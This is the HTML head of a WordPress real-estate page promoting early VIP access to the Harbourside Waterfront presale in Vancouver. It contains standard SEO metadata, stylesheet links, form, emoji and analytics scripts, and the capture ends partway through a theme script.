

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vancouver4life.com/harbourside-waterfront-vip-access/
body_size: 57541
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HARBOURSIDE WATERFRONT VIP ACCESS BEFORE PUBLIC, EARLY INCENTIVES</title>
    <meta charset="UTF-8" />
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://vancouver4life.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://vancouver4presales.com/wp-content/uploads/2016/03/VANCOUVER4LIFE-favicon-16-x-16.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Harbourside Waterfront Call 778.991.5881 for VIP Access Before the Public &amp; Early Purchase Incentives, Preselection of Your Floor Plans &amp; Priority Pricing!!" />
	<link rel="canonical" href="http://vancouver4life.com/harbourside-waterfront-vip-access/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HARBOURSIDE WATERFRONT VIP ACCESS BEFORE PUBLIC, EARLY INCENTIVES" />
	<meta property="og:description" content="Harbourside Waterfront Call 778.991.5881 for VIP Access Before the Public &amp; Early Purchase Incentives, Preselection of Your Floor Plans &amp; Priority Pricing!!" />
	<meta property="og:url" content="http://vancouver4life.com/harbourside-waterfront-vip-access/" />
	<meta property="og:site_name" content="vancouver4presales" />
	<meta property="article:publisher" content="https://www.facebook.com/Vancouver4life" />
	<meta property="article:published_time" content="2016-04-20T01:59:25+00:00" />
	<meta property="article:modified_time" content="2016-04-26T06:45:15+00:00" />
	<meta property="og:image" content="http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png" />
	<meta property="og:image:width" content="1002" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="vancouver4presales" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@vancouver4life1" />
	<meta name="twitter:site" content="@vancouver4life1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://vancouver4life.com/harbourside-waterfront-vip-access/","url":"http://vancouver4life.com/harbourside-waterfront-vip-access/","name":"HARBOURSIDE WATERFRONT VIP ACCESS BEFORE PUBLIC, EARLY INCENTIVES","isPartOf":{"@id":"https://vancouver4life.com/#website"},"primaryImageOfPage":{"@id":"http://vancouver4life.com/harbourside-waterfront-vip-access/#primaryimage"},"image":{"@id":"http://vancouver4life.com/harbourside-waterfront-vip-access/#primaryimage"},"thumbnailUrl":"http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png","datePublished":"2016-04-20T01:59:25+00:00","dateModified":"2016-04-26T06:45:15+00:00","author":{"@id":"https://vancouver4life.com/#/schema/person/5625ebc943e5ab6869fd686fb0eec412"},"description":"Harbourside Waterfront Call 778.991.5881 for VIP Access Before the Public & Early Purchase Incentives, Preselection of Your Floor Plans & Priority Pricing!!","breadcrumb":{"@id":"http://vancouver4life.com/harbourside-waterfront-vip-access/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://vancouver4life.com/harbourside-waterfront-vip-access/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vancouver4life.com/harbourside-waterfront-vip-access/#primaryimage","url":"http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png","contentUrl":"http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png","width":1002,"height":668},{"@type":"BreadcrumbList","@id":"http://vancouver4life.com/harbourside-waterfront-vip-access/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vancouver4life.com/"},{"@type":"ListItem","position":2,"name":"PRESALE LIST","item":"http://vancouver4life.com/presales-home/"},{"@type":"ListItem","position":3,"name":"HARBOURSIDE WATERFRONT BY CONCERT PROPERTIES"}]},{"@type":"WebSite","@id":"https://vancouver4life.com/#website","url":"https://vancouver4life.com/","name":"vancouver4presales","description":"PRESALES VANCOUVER","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vancouver4life.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vancouver4life.com/#/schema/person/5625ebc943e5ab6869fd686fb0eec412","name":"vancouver4presales","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vancouver4life.com/#/schema/person/image/","url":"http://1.gravatar.com/avatar/7b0764cd9f59c4cf7288162892c5b24f?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7b0764cd9f59c4cf7288162892c5b24f?s=96&d=mm&r=g","caption":"vancouver4presales"},"url":"http://vancouver4life.com/author/vancouver4presale/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="vancouver4presales &raquo; Feed" href="http://vancouver4life.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vancouver4life.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='http://vancouver4life.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='http://vancouver4life.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='http://vancouver4life.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='http://vancouver4life.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://vancouver4life.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://vancouver4life.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://vancouver4life.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://vancouver4life.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='gforms_reset_css-css' href='http://vancouver4life.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='http://vancouver4life.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='http://vancouver4life.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='http://vancouver4life.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://vancouver4life.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://vancouver4life.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://vancouver4life.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://vancouver4life.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&#038;property=603d9af70e267500127ccad7' id='googleanalytics-platform-sharethis-js'></script>
<script type='text/javascript' defer='defer' src='http://vancouver4life.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.0.2' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"http:\/\/vancouver4life.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"http:\/\/vancouver4life.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"eba57f4bd1e7c55c5550089269e7a810","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"http:\/\/vancouver4life.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type='text/javascript' id='gform_gravityforms-js-before'>

</script>
<script type='text/javascript' defer='defer' src='http://vancouver4life.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.0.2' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='http://vancouver4life.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=bc402317bb1b621c1f695fe582d28717' id='gform_gravityforms_utils-js'></script>
<script type='text/javascript' defer='defer' src='http://vancouver4life.com/wp-content/plugins/gravityforms/js/vendor/simplebar.js?ver=2.7.0.2' id='gform_simplebar-js'></script>
<link rel="https://api.w.org/" href="http://vancouver4life.com/wp-json/" /><link rel="alternate" type="application/json" href="http://vancouver4life.com/wp-json/wp/v2/posts/2505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vancouver4life.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vancouver4life.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://vancouver4life.com/?p=2505' />
<link rel="alternate" type="application/json+oembed" href="http://vancouver4life.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvancouver4life.com%2Fharbourside-waterfront-vip-access%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vancouver4life.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvancouver4life.com%2Fharbourside-waterfront-vip-access%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"640e81ee1e","wpRestUrl":"http:\/\/vancouver4life.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56483937-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
